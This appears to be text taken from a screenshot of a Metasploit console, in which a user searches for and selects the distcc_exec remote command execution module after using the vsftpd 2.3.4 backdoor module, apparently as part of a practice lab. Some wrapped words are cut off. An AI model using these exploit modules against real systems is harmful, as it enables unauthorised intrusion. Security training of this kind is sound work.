 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > search distcc
Matching Modules
================
#  Name                       Disclosure Date  Rank       Check  Description
-  ----                       ---------------  ----       -----  -----------
0  exploit/unix/misc/distcc_exec  2002-02-01       excellent  Yes    DistCC Daemon
mand Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix
sc/distcc_exec
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
msf6 exploit(unix/misc/distcc_exec) >